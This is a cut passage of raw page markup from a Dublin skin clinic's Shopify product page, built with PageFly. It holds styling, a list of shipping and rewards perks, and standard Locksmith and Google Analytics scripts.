.rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="6557861839003" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Environ Instruments+ Cosmetic Focus-CIT Stamper',
          pf_product_id: '6557861839003',
          pf_product_page_image: '//southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913_small.jpg?v=1614706252',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf 